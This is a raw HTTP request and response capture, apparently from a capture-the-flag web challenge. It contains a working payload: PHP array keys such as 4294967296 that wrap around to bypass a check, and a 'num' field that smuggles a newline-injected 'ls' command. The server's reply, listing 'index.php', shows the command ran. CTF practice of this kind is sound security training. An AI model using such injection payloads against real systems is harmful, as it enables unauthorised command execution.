 POST / HTTP/1.1
Host: 111.200.241.244:60312
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:92.0) Gecko/20100101 Firefox/92.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,im
age/webp,*/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q
=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 65
Origin: http://111.200.241.244:60312
Connection: keep-alive
Referer:
http://111.200.241.244:60312/?stuff[4294967296]=admin&st
uff[1]=user&num=123
Upgrade-Insecure-Requests: 1
stuff%5B4294967296%5D=admin&stuff%5B4294967297%5D=user&
num=1%0als
HTTP/1.1 200 OK
Server: nginx/1.4.6 (Ubuntu)
Date: Fri, 17 Sep 2021 01:21:29 GMT
Content-Type: text/html
Connection: keep-alive
X-Powered-By: PHP/5.5.9-1ubuntu4.29
Content-Length: 31
my favorite num is:1
index.php